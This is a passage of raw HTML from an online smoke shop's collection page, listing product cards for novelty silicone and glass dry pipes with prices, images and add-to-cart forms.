is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_2-706860-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=800" alt="Cartoon monster-shaped silicone pipe with a blue mouthpiece and red accents." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_2-706860-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_2-706860-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_2-706860-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_2-706860-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=800" alt="A cartoon-style Reptar figurine holding a red and white cannabis pipe." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7502352122037" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-dino-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="43140960387253" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43140960387253" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7502352122037" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-dino-silipipe">Daily High Club Dino Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-dino-silipipe">Daily High Club Dino Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7502352122037" 
          data-yotpo-cart-product-id="7502352122037" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7502352285877" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7502352285877">
    <script id="new_event_7502352285877" type="application/json">
				{
				"item_id": "7502352285877",
				"item_name": "Daily High Club Mobster Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Mobster Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-mobster-silipipe" aria-label="Daily High Club Mobster Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=900" alt="Cartoon bobblehead figure holding a glass pipe." srcset="//www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=900 900w" width="900" height="1350" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/3_16386a0e-c81b-4b45-922e-3164e459e062.jpg?v=1696443087&amp;width=900" alt="Cartoon gangster-shaped glass pipe with a white fedora." srcset="//www.smokecartel.com/cdn/shop/files/3_16386a0e-c81b-4b45-922e-3164e459e062.jpg?v=1696443087&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/3_16386a0e-c81b-4b45-922e-3164e459e062.jpg?v=1696443087&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/3_16386a0e-c81b-4b45-922e-3164e459e062.jpg?v=1696443087&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/3_16386a0e-c81b-4b45-922e-3164e459e062.jpg?v=1696443087&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/3_16386a0e-c81b-4b45-922e-3164e459e062.jpg?v=1696443087&amp;width=900 900w" width="900" height="1350" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/5_4175a80f-ce37-499a-96a9-ac247bf54ebe.jpg?v=1696443087&amp;width=900" alt="Cartoonish ceramic pipe resembling a stern-faced man in a fedora." srcset="//www.smokecartel.com/cdn/shop/files/5_4175a80f-ce37-499a-96a9-ac247bf54ebe.jpg?v=1696443087&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/5_4175a80f-ce37-499a-96a9-ac247bf54ebe.jpg?v=1696443087&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/5_4175a80f-ce37-499a-96a9-ac247bf54ebe.jpg?v=1696443087&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/5_4175a80f-ce37-499a-96a9-ac247bf54ebe.jpg?v=1696443087&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/5_4175a80f-ce37-499a-96a9-ac247bf54ebe.jpg?v=1696443087&amp;width=900 900w" width="900" height="1350" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/6_5dce2a68-5a1e-4061-b725-b80bb99f2440.jpg?v=1696443086&amp;width=900" alt="Cartoon character with fedora smoking a glass pipe." srcset="//www.smokecartel.com/cdn/shop/files/6_5dce2a68-5a1e-4061-b725-b80bb99f2440.jpg?v=1696443086&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/6_5dce2a68-5a1e-4061-b725-b80bb99f2440.jpg?v=1696443086&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/6_5dce2a68-5a1e-4061-b725-b80bb99f2440.jpg?v=1696443086&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/6_5dce2a68-5a1e-4061-b725-b80bb99f2440.jpg?v=1696443086&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/6_5dce2a68-5a1e-4061-b725-b80bb99f2440.jpg?v=1696443086&amp;width=900 900w" width="900" height="1350" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=900" alt="Cartoon bobblehead figure holding a glass pipe." srcset="//www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086&amp;width=900 900w" width="900" height="1350" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7502352285877" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-mobster-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="43140960551093" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43140960551093" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7502352285877" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-mobster-silipipe">Daily High Club Mobster Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-mobster-silipipe">Daily High Club Mobster Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7502352285877" 
          data-yotpo-cart-product-id="7502352285877" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7635290620085" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7635290620085">
    <script id="new_event_7635290620085" type="application/json">
				{
				"item_id": "7635290620085",
				"item_name": "Daily High Club Elf Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Elf Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-elf-silipipe" aria-label="Daily High Club Elf Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=1000" alt="Cartoon elf head with a red glass pipe." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=900 900w" width="1000" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_37_1500_1500_e58ff649-7869-4a1f-9871-59593f1b54ce.jpg?v=1706570490&amp;width=1000" alt="Cartoonish ceramic pipe shaped like a whimsical character with a red bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_37_1500_1500_e58ff649-7869-4a1f-9871-59593f1b54ce.jpg?v=1706570490&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_37_1500_1500_e58ff649-7869-4a1f-9871-59593f1b54ce.jpg?v=1706570490&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_37_1500_1500_e58ff649-7869-4a1f-9871-59593f1b54ce.jpg?v=1706570490&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_37_1500_1500_e58ff649-7869-4a1f-9871-59593f1b54ce.jpg?v=1706570490&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_37_1500_1500_e58ff649-7869-4a1f-9871-59593f1b54ce.jpg?v=1706570490&amp;width=900 900w" width="1000" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_39_1500_1500_8f6dddbe-9d5f-49c5-bf3f-5ff806afd844.jpg?v=1706570481&amp;width=1000" alt="Cartoon elf figurine with a red pipe protruding from its face, set against a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_39_1500_1500_8f6dddbe-9d5f-49c5-bf3f-5ff806afd844.jpg?v=1706570481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_39_1500_1500_8f6dddbe-9d5f-49c5-bf3f-5ff806afd844.jpg?v=1706570481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_39_1500_1500_8f6dddbe-9d5f-49c5-bf3f-5ff806afd844.jpg?v=1706570481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_39_1500_1500_8f6dddbe-9d5f-49c5-bf3f-5ff806afd844.jpg?v=1706570481&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_39_1500_1500_8f6dddbe-9d5f-49c5-bf3f-5ff806afd844.jpg?v=1706570481&amp;width=900 900w" width="1000" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_40_1500_1500_ab9358bf-33f2-4d1d-a839-fba4183f86af.jpg?v=1706570481&amp;width=843" alt="Cartoon-style green and red glass pipe resembling a whimsical character&#39;s head." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_40_1500_1500_ab9358bf-33f2-4d1d-a839-fba4183f86af.jpg?v=1706570481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_40_1500_1500_ab9358bf-33f2-4d1d-a839-fba4183f86af.jpg?v=1706570481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_40_1500_1500_ab9358bf-33f2-4d1d-a839-fba4183f86af.jpg?v=1706570481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_40_1500_1500_ab9358bf-33f2-4d1d-a839-fba4183f86af.jpg?v=1706570481&amp;width=720 720w" width="843" height="1265" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=1000" alt="Cartoon elf head with a red glass pipe." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490&amp;width=900 900w" width="1000" height="1500" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7635290620085" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-elf-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="43566819541173" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43566819541173" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7635290620085" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-elf-silipipe">Daily High Club Elf Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-elf-silipipe">Daily High Club Elf Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7635290620085" 
          data-yotpo-cart-product-id="7635290620085" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7569597137077" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7569597137077">
    <script id="new_event_7569597137077" type="application/json">
				{
				"item_id": "7569597137077",
				"item_name": "High Tech Pipes - The Original Budbomb",
				"price":49.95, 
				"item_brand": "High Tech Pipes",
				"item_category": "Dry Pipe",
				"item_variant": "Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/high-tech-pipes-the-original-budbomb" aria-label="High Tech Pipes - The Original Budbomb" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/files/BBS.webp?v=1758518253&amp;width=1010" alt="High Tech Pipes - The Original Budbomb" srcset="//www.smokecartel.com/cdn/shop/files/BBS.webp?v=1758518253&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/BBS.webp?v=1758518253&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/BBS.webp?v=1758518253&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/BBS.webp?v=1758518253&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/BBS.webp?v=1758518253&amp;width=900 900w" width="1010" height="1500" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/high-tech-pipes-the-original-budbomb" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
